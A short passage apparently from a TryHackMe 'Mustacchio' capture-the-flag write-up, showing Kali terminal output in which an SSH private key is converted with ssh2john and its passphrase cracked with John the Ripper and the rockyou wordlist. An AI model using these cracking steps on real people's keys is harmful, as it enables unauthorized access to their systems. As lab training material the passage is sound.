 ┌──(root㉿kali)-[~/tryhackme/mustacchio]
└─# subl id_rsa
┌──(root㉿kali)-[~/tryhackme/mustacchio]
└─# ssh2john id_rsa > id_rsa.hash
┌──(root㉿kali)-[~/tryhackme/mustacchio]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(id_rsa)
1g 0:00:00:01 DONE (2023-03-19 14:18) 0.7246g/s 2152Kp/s 2152Kc/s 2152KC/s urieljr.k..urielandrea
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~/tryhackme/mustacchio]
└─#